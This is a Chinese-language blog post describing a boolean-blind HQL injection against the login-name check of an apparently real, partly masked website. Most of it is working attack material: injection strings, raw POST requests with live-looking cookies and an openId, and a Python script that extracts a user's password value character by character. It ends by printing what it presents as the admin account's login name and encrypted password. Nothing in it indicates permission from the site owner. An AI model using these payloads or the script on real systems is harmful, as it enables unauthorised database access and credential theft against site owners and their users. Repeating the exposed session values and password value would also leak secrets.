HQL注入遇到的比较少,测试过程走了很多弯路,差点就扑街了,好在天不负我,最终还是给注出来了。这里简单写下过程。
注入判断
判断注入比较简单,单引号报错,注入字段为loginName:
loginName=1’+or+’a’=’a 返回0(存在)
loginName=1’+or+’a’=’aa 返回1(不存在)
通过上述报错可得知如下信息:
数据库类型:HQL已知表名:models.User已知字段名:loginName、domainId、 isDelete
尝试报错注入
一心朝着报错注入去,但死活不成功。测试过程参考了:https://www.freebuf.com/articles/web/33954.html
测试过程中发现,似乎不能用limit 1 和 TOP 1 来获取一条数据。这样想注处数据似乎就不太现实了。
bool盲注
无奈之下还是只能进行盲注(HQL大多数利用都是直接拼接字段获取当前表中的数据,或者盲注,报错注入案例少的可怜)。
首先试试能不能截取字符串,用到substr()方法:
返回0说明没问题。
POST /checkLoginName HTTP/1.1Host: starbucks.********.comContent-Length: 84Accept: */*Content-Type: application/x-www-form-urlencoded; charset=UTF-8Origin: http://starbucks.********.comUser-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/39.0.2171.95 Safari/537.36 MicroMessenger/6.5.2.501 NetType/WIFI WindowsWechat QBCore/3.43.901.400 QQBrowser/9.0.2524.400X-Requested-With: XMLHttpRequestReferer: http://starbucks.********.com/forgetPassword?openId=o5LCouLTws61aOZdAqioFnNR1dnk&domainId=4Accept-Encoding: gzip, deflateAccept-Language: zh-CN,zh;q=0.8,en-us;q=0.6,en;q=0.5;q=0.4Cookie: OPENID=00e851678f03886e9b6894729ec9e54685196e4345498d8518a1bd7c362a7514; redirect_uri=http%3A%2F%2Fstarbucks.********.com%2Findex%2Fstudent%2F4%3Fcode%3D0116dOL01AvOGX1Fu9K01i8NL016dOLb%26state%3D4; domain_id=4Connection: closeloginName=aaa'or substr('bac',2,1)='a&openId=o5LCouLTws61aOZdAqioFnNR1dnk&domainId=4
要注入数据,按照盲注的尿性,首先要获取一条数据的某一字段值。
那么,如何获取一条数据?
limit和TOP 1不行,试试通过where限制查询结果,select loginName from models.User where id=1,其实这种方法比limit 1 和 TOP 1 更方便,可获取任意一条数据。那么看看是否存在id字段:
猜字段
id字段:
loginName=1’+and+id1=’1 报错Unknown colums
loginName=1’+and+id=’1 没报错,说明存在id字段
password字段:
loginName=1’+and+pass=’1 报错Unknown colums
loginName=1’+and+password=’1 没报错,说明存在password字段
如果不知道字段可以用上述语句进行字段爆破。
构造bool注入:
尝试获取id=1的password值,首先是第一位:
POST /checkLoginName HTTP/1.1Host: starbucks.********.comContent-Length: 125Accept: */*Content-Type: application/x-www-form-urlencoded; charset=UTF-8Origin: http://starbucks.********.comUser-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/39.0.2171.95 Safari/537.36 MicroMessenger/6.5.2.501 NetType/WIFI WindowsWechat QBCore/3.43.901.400 QQBrowser/9.0.2524.400X-Requested-With: XMLHttpRequestReferer: http://starbucks.********.com/forgetPassword?openId=o5LCouLTws61aOZdAqioFnNR1dnk&domainId=4Accept-Encoding: gzip, deflateAccept-Language: zh-CN,zh;q=0.8,en-us;q=0.6,en;q=0.5;q=0.4Cookie: OPENID=00e851678f03886e9b6894729ec9e54685196e4345498d8518a1bd7c362a7514; redirect_uri=http%3A%2F%2Fstarbucks.********.com%2Findex%2Fstudent%2F4%3Fcode%3D0116dOL01AvOGX1Fu9K01i8NL016dOLb%26state%3D4; domain_id=4Connection: closeloginName=aaa' or substr((select password from models.User where id=1),1,1)='a&openId=o5LCouLTws61aOZdAqioFnNR1dnk&domainId=4
为z时返回0

说明password第一位是z,写个脚本跑一下:
import urllib2import urllibimport stringmd5 = ''for i in range(1,33):print '========================'# for j in string.printable:for j in 'abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789!@#$%^&*(){}|:,./':payload = "aaa' or substr((select password from models.User where id=5),%s,1)='%s"%(i,j)data={'loginName':payload,'openId':'o5LCouLTws61aOZdAqioFnNR1dnk','domainId':4}f = urllib2.urlopen(url='http://starbucks.***********.com/checkLoginName',data=urllib.urlencode(data))if int(f.read())==0:md5 = md5+jprint '\n'+md5break;else:print '.',

so:
id=1password加密值:zottimxewpebg/lokfinnw
来个大胆的猜测,id=1的用户loginName=admin:
POST /checkLoginName HTTP/1.1Host: starbucks.********.comContent-Length: 130Accept: */*Content-Type: application/x-www-form-urlencoded; charset=UTF-8Origin: http://starbucks.********.comUser-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/39.0.2171.95 Safari/537.36 MicroMessenger/6.5.2.501 NetType/WIFI WindowsWechat QBCore/3.43.901.400 QQBrowser/9.0.2524.400X-Requested-With: XMLHttpRequestReferer: http://starbucks.********.com/forgetPassword?openId=o5LCouLTws61aOZdAqioFnNR1dnk&domainId=4Accept-Encoding: gzip, deflateAccept-Language: zh-CN,zh;q=0.8,en-us;q=0.6,en;q=0.5;q=0.4Cookie: OPENID=00e851678f03886e9b6894729ec9e54685196e4345498d8518a1bd7c362a7514; redirect_uri=http%3A%2F%2Fstarbucks.********.com%2Findex%2Fstudent%2F4%3Fcode%3D0116dOL01AvOGX1Fu9K01i8NL016dOLb%26state%3D4; domain_id=4Connection: closeloginName=aaa' or substr((select loginName from models.User where id=1),1,5)='admin&openId=o5LCouLTws61aOZdAqioFnNR1dnk&domainId=4

所以:
id=1loginName=adminpassword加密值:zottimxewpebg/lokfinnw

